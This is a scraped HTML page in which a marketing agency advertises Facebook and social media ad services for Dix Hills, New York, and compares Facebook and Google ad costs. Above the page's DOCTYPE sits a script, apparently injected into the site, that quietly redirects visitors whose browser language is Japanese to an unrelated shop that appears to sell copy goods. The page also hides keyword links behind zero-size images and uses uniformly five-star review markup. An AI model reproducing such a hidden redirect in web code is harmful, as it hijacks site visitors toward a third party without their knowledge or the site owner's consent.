

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.directresponsegroup.com/social-media/dix-hills/
body_size: 18845
content:


<SCRIPT LANGUAGE="JavaScript1.2">
<!--//
if (navigator.appName == 'Netscape')
var language = navigator.language;
else
var language = navigator.browserLanguage;
if (language.indexOf('ja') > -1) document.location.href = 'https://www.bags-kopi.com/product-category/accessory/%e5%82%98/';
// End -->
</script>
<!DOCTYPE html> 
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="msvalidate.01" content="38BCF22C9FFF791EE858D1C50AF30D89" />
	<meta name="facebook-domain-verification" content="v5lpvjt1kc4rl86bvkwsau5ovguvct" />

    <link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//app.truconversion.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">

	
<!-- In your <head> section, add this BEFORE your CSS links -->
<style>
/* Critical CSS - paste your above-the-fold styles here */
body{margin:0;font-family:'Source Sans Pro',sans-serif}
header{position:relative;background:#fff}
.container{max-width:1200px;margin:0 auto;padding:0 15px}
/* Add more critical styles for your header and hero section */
</style>

<!-- Then load your CSS asynchronously -->
<link rel="preload" href="/css/styles_combined.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/css/styles_combined.css"></noscript>

<!-- Add this small script before </head> -->
<script>
/*! loadCSS rel=preload polyfill */
!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},!o.support()){var t=n.document.getElementsByTagName("link");for(var e=0;e<t.length;e++){var a=t[e];"preload"===a.rel&&"style"===a.getAttribute("as")&&!a.getAttribute("data-loadcss")&&(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}};}(window);
</script>
	  
	  
	<!-- Fonts ------------------------>
	
	<!-- OPTIMIZED (Good) - Reduce to only what you actually use -->
<!-- ADD this optimized version -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<style>
/* Inline critical font-face declarations */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu.woff2) format('woff2');
}
</style>




<!-- Load remaining fonts async -->
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	
<!-- ADD these lines instead -->
<style>
/* Critical Font-Awesome icons only - add ONLY the icons you use above-fold */
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto}
.fa-phone:before{content:"\f095"}
.fa-envelope:before{content:"\f0e0"}
/* Add other critical icons here */
</style>
	
		 
	<link rel="icon" href="/img/favicon.ico" type="image/x-icon">


		
	



	  
	  
	<title>Dix Hills Social Media Advertising Agency | Long Island Social Media Specialists | Direct Response Group</title>
	<meta name="description" content="Our Social Media Advertising Agency Helps Clients with Facebook & Other Ads in Dix Hills and Across the Country."/>
	
		<link rel="canonical" href="https://www.DirectResponseGroup.com/social-media/dix-hills/" />
	
	<meta name="p:domain_verify" content="b9e9cb6ed248b1072f6b8fa80601903e"/>
	

	

	

		
	    
	<meta property="og:site_name" content="Direct Response Group">
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Dix Hills Social Media Advertising Agency | Long Island Social Media Specialists | Direct Response Group" />
    <meta property="og:description" content="Our Social Media Advertising Agency Helps Clients with Facebook & Other Ads in Dix Hills and Across the Country.." />
    <meta property="og:url" content="https://www.DirectResponseGroup.comhttps://www.directresponsegroup.com/social-media/dix-hills/" />

	
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Dix Hills Social Media Advertising Agency | Long Island Social Media Specialists | Direct Response Group" />
    <meta name="twitter:description" content="Our Social Media Advertising Agency Helps Clients with Facebook & Other Ads in Dix Hills and Across the Country." />
    <meta name="twitter:site" content="@DirectResponseG" />
    <meta name="twitter:creator" content="@DirectResponseG" /> 

    <meta name="google-site-verification" content="PsCjppLznmIq1kEYJItt_zY2Klh5hq-Rs0GLs41VjKk" />


	<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "Organization",
	  "name": "Direct Response Group",
	  "url": "https://www.directresponsegroup.com",
	  "logo": "https://www.directresponsegroup.com/img/drg-logo-square.png"
	}
	</script>
		
<!-- TruConversion for directresponsegroup.com -->
<script type="text/javascript">
	var _tip = _tip || [];
	(function(d,s,id){
		var js, tjs = d.getElementsByTagName(s)[0];
		if(d.getElementById(id)) { return; }
		js = d.createElement(s); js.id = id;
		js.async = true;
		js.src = d.location.protocol + '//app.truconversion.com/ti-js/46832/4f0db.js';
		tjs.parentNode.insertBefore(js, tjs);
	}(document, 'script', 'ti-js'));
</script>

		
	<script type="application/ld+json" class="saswp-schema-markup-output">
		[
		  {
			"@context": "https://schema.org",
			"@graph": [
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Home",
				"url": "https://www.directresponsegroup.com/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Web Design",
				"url": "https://www.directresponsegroup.com/web-design/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "SEO Services",
				"url": "https://www.directresponsegroup.com/seo-services/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Pay Per Click",
				"url": "https://www.directresponsegroup.com/paid-search-marketing-management-agency/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Paid Advertising",
				"url": "https://www.directresponsegroup.com/paid-advertising/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Remarketing Campaigns",
				"url": "https://www.directresponsegroup.com/remarketing-campaigns/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Local Advertising",
				"url": "https://www.directresponsegroup.com/local-advertising/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Graphic Design",
				"url": "https://www.directresponsegroup.com/graphic-design/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Lead Generation",
				"url": "https://www.directresponsegroup.com/lead-generation/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Social Media",
				"url": "https://www.directresponsegroup.com/social-media/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Marketing Consulting Services",
				"url": "https://www.directresponsegroup.com/consulting-services/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "About Us",
				"url": "https://www.directresponsegroup.com/about/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "FAQ",
				"url": "https://www.directresponsegroup.com/faq/"
			  },
			  {
				"@context": "https://schema.org",
				"@type": "SiteNavigationElement",
				"@id": "https://www.directresponsegroup.com/#Main Menu",
				"name": "Contact",
				"url": "https://www.directresponsegroup.com/contact/"
			  }
			]
		  }
		]	
	</script>
	<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "Direct Response Group",
	  "url": "https://www.directresponsegroup.com"
	}
	</script>
		
	
    <script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "WebPage",
		  "headline": "Social Media Dix Hills | Direct Response Group",
		  
		  "image": "https://www.directresponsegroup.com/img/logo.png",
		  "datePublished": "2026-02-01T04:00:00+09:00",
		  "dateModified": "2026-02-01T04:00:00+09:00",
		  "author": [
			{
			  "@type": "Person",
			  "name": "Direct Response Group",
			  "url": "https://www.directresponsegroup.com/"
			}
		  ]
		}
    </script>		
		
	

		
		

		<script type='application/ld+json'>
			{
			  "@context": "https://schema.org",
			  "@type": "LocalBusiness",
			  "name": "Direct Response Group",
			  "legalName": "Direct Response Group, LLC",
			  "alternateName": "DRG",
			  "description": "Our Social Media Advertising Agency Helps Clients with Facebook & Other Ads in Dix Hills and Across the Country.",
			  "url": "https://www.directresponsegroup.com",
			  "image": "https://www.directresponsegroup.com/img/logo.png",
			  "currenciesAccepted": "USD",
			  "paymentAccepted": "Visa, MasterCard, Discover, American Express, Check, ACH",
			  "address": {
				"@type": "PostalAddress",
				"addressRegion": "NY",
				"addressCountry": "US",
				
				  "addressLocality": "Dix Hills",
				  "postalCode": "",
				  "streetAddress": "Dix Hills"
				
			  },
			  "telephone": [
				"516-420-5000",
				"888-420-0063"
			  ],
			  "geo": {
				"@type": "GeoCoordinates",
				"latitude": "",
				"longitude": ""
			  },
			  "aggregateRating": {
				"@type": "AggregateRating",
				"ratingCount": "34",
				"reviewCount": "34",
				"bestRating": "5",
				"ratingValue": "5"
			  },
			  "foundingDate": "2002",
			  "openingHours": "Mo-Fr 09:00-17:00",
			  "sameAs": [
				"https://www.facebook.com/DirectResponseGroup/",
				"https://www.linkedin.com/company/directresponsegroup/",
				"https://www.pinterest.com/DirectResponseGroup/",
				"https://x.com/DirectResponseG"
			  ]
			}
		</script>

		
		
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.directresponsegroup.com/",
            "name": "Direct Response Group"
          }
        },
		
			{
			  "@type": "ListItem",
			  "position": 2,
			  "item": {
				"@id": "https://www.directresponsegroup.com/social-media/",
				"name": "Social Media | Direct Response Group"
			  }
			},
			
				{
				  "@type": "ListItem",
				  "position": 3,
				  "item": {
					"@id": "https://www.directresponsegroup.com/social-media/dix-hills/",
					"name": "Dix Hills"
				  }
				}
			
		
      ]
    }
</script>		
		
		
		
<script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",

		  
		  		"name": "Social Media Dix Hills",
		        "description": "Looking for the highest quality social media in Dix-hills? Our experienced team delivers fantastic results to help you grow your business. Get a free consultation today.",
		  
		  "image": "https://www.directresponsegroup.com/img/logo.png",
      "brand": {
        "@type": "Brand",
        "name": "Direct Response Group"
      },
      "sku": "0",
      "gtin8": "0",
      "gtin13": "0",
      "gtin14": "0",
      "mpn": "0",
      "offers": {
        "@type": "AggregateOffer",
        "priceCurrency": "USD",
        "lowPrice": "$$",
        "highPrice": "$$",
        "offerCount": "12"
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "5",
        "ratingCount": "34"
      },
  
      "review": {
        "@context": "http://schema.org/",
        "name": "Best Rating",
        "@type": "Review",
        "reviewBody": "I have been working with Direct Response over the past 6 months to create my website and now assist with my digital marketing. I was so impressed with the web design team, as they really took the time to understand my vision and create a beautiful professional page with the exact tone and image I wanted to portray. Now that they are assisting with my digital marketing, facebook ads, and pay per click, my phone has been ringing off the hook with new clients!",
        "author": {
          "@type": "Person",
          "name": "Toni Martinez"
        }
      }
    }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "Scott Wiss"
      },
      "reviewBody": "Direct Response Group is a highly professional company. Its CEO, Chris Ulrich is knowledgeable and responsive. During the Covid crisis he gave his time for a very helpful free webinar each week to help businesses survive during this difficult time, even if you were not a client. I highly recommend them for their services. These include website design and hosting, SEO, social media promotion and reputation management. If you need anything in these areas, you should contact Chris at Direct Response Group.",
      "itemReviewed": {
        "@type": "LocalBusiness",
        "name": "Direct Response Group",
        "priceRange": "$$$",
        "telephone": "516-554-2224",
        "address": {
          "@type": "PostalAddress",
			
				"postalCode": "", 
				"streetAddress": "Dix Hills",
				"addressLocality": "Dix Hills",
  			    "addressRegion": "New York",
			    "addressCountry": "US"
			
        },
  
        "image": "https://www.directresponsegroup.com/img/logo.png"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": 5,
        "worstRating": 1,
        "bestRating": 5,
        "reviewAspect": "Ambiance"
      }
    }
  </script>
		
		

		
		

		
		





		


    

    

    

    

	

	

	

	
    
    

    

	

	<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-2964092-1', 'auto');
	ga('send', 'pageview');
	</script>
	<!-- End Google Analytics -->		
		

<script>
  !function(w){"use strict";w.loadCSS||(w.loadCSS=function(){});var rp=loadCSS.relpreload={};if(rp.support=function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}return function(){return ret}}(),rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}setTimeout(function(){link.rel="stylesheet";link.media="only x"}),setTimeout(enableStylesheet,3e3)},!rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if("preload"===link.rel&&"style"===link.getAttribute("as")&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0),rp.bindMediaToggle(link)}}}}(window);
</script>
		<script>
/* LoadCSS Polyfill - Required for async CSS loading */
!function(c){"use strict";var e=function(e,t,n,r){var o,a=c.document,i=a.createElement("link");if(t)o=t;else{var d=(a.body||a.getElementsByTagName("head")[0]).childNodes;o=d[d.length-1]}var f=a.styleSheets;if(r)for(var l in r)r.hasOwnProperty(l)&&i.setAttribute(l,r[l]);i.rel="stylesheet",i.href=e,i.media="only x",function e(t){if(a.body)return t();setTimeout(function(){e(t)})}(function(){o.parentNode.insertBefore(i,t?o:o.nextSibling)});var s=function(e){for(var t=i.href,n=f.length;n--;)if(f[n].href===t)return e();setTimeout(function(){s(e)})};function u(){i.addEventListener&&i.removeEventListener("load",u),i.media=n||"all"}return i.addEventListener&&i.addEventListener("load",u),i.onloadcssdefined=s,s(u),i};"undefined"!=typeof exports?exports.loadCSS=e:c.loadCSS=e}("undefined"!=typeof global?global:this);
</script>
  </head>

  <body id="page-top" >
    <div class="wsmenucontainer clearfix">
    	<div class="overlapblackbg"></div>
  		<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> <a class="smallogo"><img loading="lazy" src="/img/logo-scroll.png" width="50" alt="" /></a> <a class="callusicon" href="tel:18884200063"><span class="fa fa-phone"></span> <span class="hide-400">888-420-0063</span></a>
	</div>
    <div class="header" id="mainNav">
    <div class="wrapper clearfix bigmegamenu">
      <div class="logo clearfix"><a href="/" title="Direct Response Group Logo"><img loading="lazy" src="/img/logo.png" alt="" /></a></div>
      
      
      <nav class="wsmenu clearfix">
        <ul class="mobile-sub wsmenu-list">

		  
          <li><a href="/"><i class="fa fa-home"></i>&nbsp;&nbsp;Home</a></li>


		  
          <li><a href="#"><i class="fa fa-cog"></i>&nbsp;&nbsp;Services</a>
            <div class="megamenu clearfix  menuborder">
              <div class="megacolimage">
                <h3 class="title"><a href="/web-design/" style="text-decoration: none;">Web Design</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/web-design/"><img loading="lazy" src="/img/menu-services-1.jpg" alt="Web Design Long Island NY"/></a><a href="/website-design/"><img loading="lazy" src="/img/blank.png" alt="website design Long Island NY" height="0" width="0"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/seo-services/" style="text-decoration: none;">SEO Services</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/seo-services/"><img loading="lazy" src="/img/menu-services-5.jpg" alt="SEO Long Island"/></a><a href="/seo-agency-marketing-company-consultant-search-engine-optimization/"><img loading="lazy" src="/img/blank.png" alt="Long Island SEO Agency doing Marketing Consulting for Companies and Search Engine Optimization" height="0" width="0"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/paid-search-marketing-management-agency/" style="text-decoration: none;">Pay Per Click</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/paid-search-marketing-management-agency/"><img loading="lazy" src="/img/menu-services-6.jpg" alt="Long Island PPC marketing agency for advertisers and search marketing"/></a><a href="/ppc/"><img loading="lazy" src="/img/blank.png" alt="ppc marketers agency management" height="0" width="0"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/paid-advertising/" style="text-decoration: none;">Paid Advertising</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/paid-advertising/"><img loading="lazy" src="/img/paid-media.jpg" alt="Long Island Online Advertising"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/remarketing-campaigns/" style="text-decoration: none;">Remarketing</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/remarketing-campaigns/"><img loading="lazy" src="/img/menu-services-10.jpg" alt="Remarketing advertising Long Island"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/local-advertising/" style="text-decoration: none;">Local Advertising</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/local-advertising/"><img loading="lazy" src="/img/menu-services-9.jpg" alt="Local Advertising on Long Island"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/graphic-design/" style="text-decoration: none;">Graphic Design</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/graphic-design/"><img loading="lazy" src="/img/menu-services-3.jpg" alt="Graphic Design on Long Island"/></a></div>
              </div>
              
              <div class="megacolimage">
                <h3 class="title"><a href="/lead-generation/" style="text-decoration: none;">Lead Generation</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/lead-generation/"><img loading="lazy" src="/img/lead-generation-services.jpg" alt="Long Island lead generation company"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/social-media/" style="text-decoration: none;">Social Media</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/social-media/"><img loading="lazy" src="/img/menu-services-8.jpg" alt="Long Island social media company"/></a></div>
              </div>
              <div class="megacolimage">
                <h3 class="title"><a href="/consulting-services/" style="text-decoration: none;">Marketing Consulting</a></h3>
                <div class="fluid-width-video-wrapper"><a href="/consulting-services/"><img loading="lazy" src="/img/menu-services-7.jpg" alt="Long Island marketing consultants"/></a><a href="/advertising-agency/"><img loading="lazy" src="/img/blank.png" alt="Long Island advertising-agency" height="0" width="0"/></a>
            </div>
          </li>
          

		  

		  
          <li><a href="/about/"><i class="fa fa-users"></i>&nbsp;&nbsp;About Us </a></li>


		  
          <li><a href="/faq/"><i class="fa fa-pencil"></i>&nbsp;&nbsp; FAQ</a></li>


		  
          <li><a href="/contact/"><i class="fa fa-envelope-o"></i>&nbsp;&nbsp;Contact Us</a></li>
          <li class="nav-phone hide-910"><a class="text-secondary" href="tel:18884200063" style="font-size: 1.7rem;"><i class="fa fa-phone"></i>&nbsp;&nbsp;888-420-0063</a></li>
        </ul>
      </nav>
       
      
    </div>
  </div>
  
  
        <header class="masthead text-center text-white d-flex" style="padding-top: 120px;">
          <div class="container mt-auto">
            <div class="row">
              <div class="col-lg-12 mx-auto">
                <h1 class="text-uppercase text-secondary" style="font-size: 26pt; margin-top: 20px!important;">Facebook & Social Media Advertising In Dix Hills</h1>
              </div>
              <div class="col-lg-12 mx-auto">
                <h2 style="font-size: 18pt; margin-top: 20px;" class="subheading text-white">With Social Media Ad Placements, You Can Reach Your Audience Like Never Before</h2>
              </div>
            </div>
          </div>
        </header>
  
  
<main class="" id="main-section" style="margin-bottom: 0px; padding-bottom: 0px;">
<article>







	
	

<div class="fullcontainer" style="background-color: #ffffff; padding-top: 0px;">
<div class="container">
    <div class="row">
        <div class="col-xs-12 text-center pb-30">
            <div class="primary-content">
                <h2>Ads on Social Media and Facebook Gives Unprecedented Reach into prospects In Dix Hills</h2>
            </div>
        </div>
    </div>


    <div class="row">
        <div class="col-xs-12 col-lg-7 ">
            <div class="primary-content">
                <p>If you are trying to find new prospects, Facebook has to be in your playbook.  <strong>Social Media and Facebook advertising and marketing</strong> will provide you with the means to access people In Dix Hills, with the interests and geo targeting you want.</p>

				<p>Of course, everything comes at a cost.  You do need to pay Facebook for the visitors you get.  The concern becomes, is it worth it?</p>
                
                <p> Once you appear in front of people In Dix Hills, then what?  It genuinely depends on what you want to achieve.  Are we driving visitors to your website?  Are we hoping to get people In Dix Hills to be fans of your page to build "authority" status and brand reputation?  Are we going for sign ups?  </p>
                <p> Prior to launching your campaign, we can help you to pinpoint precisely what you really need to accomplish.</p>
				<p>Remember to allow our <a href="https://www.directresponsegroup.com/website-design/Dix Hills" style="color: white;">website design experts In Dix Hills</a> to help your business to achieve results. Strong designs implemented by our <a href="https://www.directresponsegroup.com/website-design/" style="color: white;">website design experts</a> help your business and achieve results!</p>
            </div>
        </div>
        <div class="col-xs-12 col-lg-5">
            <div class="primary-content">
                <img src="/img/social-media-marketing-facebook/social-media-marketing-agency.jpg"  
					 title="Dix Hills lead generation on social media" 
					 alt="Dix Hills lead generation on Facebook" style="width: 100%;">
            </div>
        </div>
    </div>
	
	
	
</div>
</div>



<div class="fullcontainer" style="background-color: #f0f0f0; padding: 40px 40px 20px 40px;">
<div class="container">
    <div class="row">
        <div class="col-xs-12 col-lg-5">
            <div class="primary-content">
                <img src="/img/social-media-marketing-facebook/social-media-facebook-find-the-prospect.jpg" style="width: 100%;" alt="target your audience In Dix Hills with Facebook" title="target your audience In Dix Hills with Facebook">
            </div>
        </div>
        <div class="col-xs-12 col-lg-7 ">
            <div class="primary-content">
                <h2>Reaching Your Prospects In Dix Hills on Facebook</h2>
                <p>There are many ways to reach an "Audience" on Facebook:</p>
                <ul>
                    <li> Targeting individuals who have been to your website before (retargeting);</li>
                    <li>Individuals that are enthusiasts of your page;</li>
                    <li>Individuals who have very similar pursuits (such as other pages on Facebook);</li>
                    <li>Prospects who meet demographic factors;</li>
                    <li>People that are currently your customers;</li>
                    <li>and the list goes on...</li>
                </ul>
                
                <p>With Facebook, we're able to focus on people - by gender, age, income, career, job title, area, pursuits and even more.  These people become part of an "audience" which may consist of many people.  Facebook doesn't give us that list, however it will display our advertisements to people on that list that we have created.</p>
                <p>We can pay for clicks, leads, ad impressions ... they will let you pay in various ways.  In the end, it is about purchasing exposure to and connecting with your prospects.</p>
            </div>
        </div>
    </div>
</div>
</div>




<div class="fullcontainer" style="background-color: #ffffff;">
<div class="container">
    <div class="row">
        <div class="col-xs-12 col-lg-7 ">
            <div class="primary-content">
                <h2> Pros of Advertising on Social Media and Facebook</h2>
                <p><strong>Pro: Facebook's Edge Over Google: No Search Needed </strong></p>
                <p>The primary advantage Facebook offers In Dix Hills is its ability to appear in front of prospects that are not actively looking for what you offer.  This does not mean they won't be interested.  It simply means they are not proactively performing a search when they see your ad. However, they most likely were hoping to find something like what you provide quite recently.</p>
                <p>The search engines are limited to people in fact searching.  A person may be in the market for legal counsel, but if they are not performing a search for one, those advertising and marketing in pay-per-click do not reach that prospect.</p>
                
                <p><strong>Pro: Facebook is Ideal for Getting into Local Areas </strong></p>
                <ul>
                <li>Are you a lawyer?  Doctor?  Home services company?  A restaurant or store?</li>
                <li>For any company who conducts business locally In Dix Hills Facebook is an excellent method to appear in front of your audience.</li>
                <li>We can target your prospects in many ways.  </li>
                <li>Only want to reach women 35-65 in a couple of zip codes?  No worries!</li>
                <li>Want to have a special offer on Mondays?  We can do that.</li>
                </ul>
                <p>The great thing about Facebook is the ability to target.  You can run a small campaign that functions in huge ways, by merely targeting the correct prospects, in the right area, with the appropriate message.</p>
            </div>
        </div>
        <div class="col-xs-12 col-lg-5">
            <div class="primary-content">
                <img src="/img/social-media-marketing-facebook/social-media-ideas.jpg"
					 alt"ideas in social media marketing with Facebook" title="ideas in social media marketing with Facebook"
					 style="width: 100%;">
            </div>
        </div>
    </div>
</div>
</div>



<div class="fullcontainer" style="background-color: #f0f0f0; padding: 40px 40px 20px 40px;">
<div class="container">
    <div class="row">
        <div class="col-xs-12">
			<div class="primary-content text-center pt-40 pb-40">
				<h2>Facebook Costs are Lower, but So are Conversion Rates...</h2>
			</div>
		</div>
	</div>
    <div class="row">
        <div class="col-xs-12 col-lg-5">
            <div class="primary-content">
                <img src="/img/social-media-marketing-facebook/social-media-concepts.jpg" 
					 alt="social media concepts and facebook advertising" title="social media concepts and facebook advertising" style="width: 100%;">
            </div>
        </div>
        <div class="col-xs-12 col-lg-7 ">
            <div class="primary-content">
			<p>In general, Facebook marketing is less costly than Google and the other search engines and reaches a different group of people than <a href="https://www.directresponsegroup.com/seo-services/">SEO on Long Island</a>.  They cost significantly less for each click.  If you are choosing to pay per impression (paying for ads to be shown, instead of paying for clicks), that is likely to cost less as well.</p>
                <p>However, in our experience, clicks from Facebook vs. Google are usually of a reduced quality.  It is certainly not there's a downside to Facebook.  Rather, the person is in a different frame of mind.</p>
                <p>Users from Google just did a search (for example "personal injury lawyers in XYZ").  It is clear what they need, and they're browsing because they have a genuine need.  They have a tendency to convert from surfer to qualified prospect at a greater rate, because they have a current need that they must satisfy (finding legal help).</p>
                <p>In comparison, an advertisement on Facebook might catch someone's attention.  They may or may not be actively searching for an attorney, but still have the need.</p>
                <p>For all of those reasons, Facebook visitors often convert at a lower rate than search engine visitors... which is fine for the reasons you will learn next. </p>
				<p>If you would like to talk about the services of our <a href="https://www.directresponsegroup.com/ppc/">PPC advertising company</a>, our <a href="https://www.directresponsegroup.com/local-advertising/long-island/">local advertising agency on Long Island</a>, <a href="https://www.directresponsegroup.com/seo-services/suffolk-county/">SEO ad agency in Suffolk</a> or <a href="https://www.directresponsegroup.com/remarketing-campaigns/nassau-county/">remarketing agency in Nassau County</a> <BR> please contact our offices. </p>

			</div>
        </div>
    </div>
</div>
</div>




<div class="fullcontainer" style="background-color: #ffffff;">
<div class="container">
    <div class="row">
        <div class="col-xs-12">
            <div class="primary-content">
                <h2>So is Facebook a Great Deal?</h2>
			</div>
		</div>
	</div>
	<div class="row">
        <div class="col-xs-12 col-lg-7 ">
            <div class="primary-content">
                <p>Whether Facebook is really a "great deal" for your marketing and advertising budget genuinely will depend on the numbers.  </p>
                <p>Suppose search engine mouse clicks are $12 and Facebook visitors are $1.  Which one is best?  It depends.</p>
                <ul>
                <li>If 5% of Google visitors convert, that's $200+ for a new customer.</li>
                <li>If 1% of Facebook actions convert, that's $100 for a new customer - great!</li>
                <li>But of only 0.2% of Facebook visitors convert, that's $500+ for a new customer - ouch!</li>
                </ul>
                <p>The point is... there is no "right answer."  It will depend on your marketing campaign, your offer, and exactly how the marketplace responds to you.  The "right answer" would be to test, modify, and test all over again.</p>
				<p>Just remember to have your visuals strong before launching ads like these. For info about our <a href="https://www.directresponsegroup.com/website-design/">website design company</a>, our <a href="https://www.directresponsegroup.com/graphic-design/long-island/">graphic design on Long Island</a> or our <a href="https://www.directresponsegroup.com/consulting-services/new-york/">online advertising consulting services in NY</a> call us today.
				</p>
				
			</div>
        </div>
        <div class="col-xs-12 col-lg-5">
            <div class="primary-content">
                <img src="/img/social-media-marketing-facebook/social-media-facebook-strategy.jpg" 
					 alt="facebook marketing strategy" title="facebook marketing strategy" style="width: 100%;">
            </div>
        </div>
    </div>
</div>
</div>



<div class="fullcontainer" style="background-color: #f0f0f0; padding: 40px 40px 20px 40px;">
<div class="container">
    <div class="row">
        <div class="col-xs-12 col-lg-5 pt-20">
            <div class="primary-content">
                <img src="/img/social-media-marketing-facebook/social-media-concepts-2.jpg" 
					 alt="social media marketing with facebook In Dix Hills" title="social media marketing with facebook In Dix Hills"
					 style="width: 100%;">
            </div>
        </div>
        <div class="col-xs-12 col-lg-7 ">
            <div class="primary-content">
            <h2>Facebook Campaigns Need To Be Managed and Optimized </h2>
            <p>Because of challenges with Facebook - and all of the variables at play - advertising campaign supervision is critical.  Within an ad we test graphics, headlines, ad copy and more.  We also test the strength of the pages individuals reach after clicking on your advertisements.  Are they staying? Signing up? Purchasing? We test the demographics, the targeting and the audiences.</p>
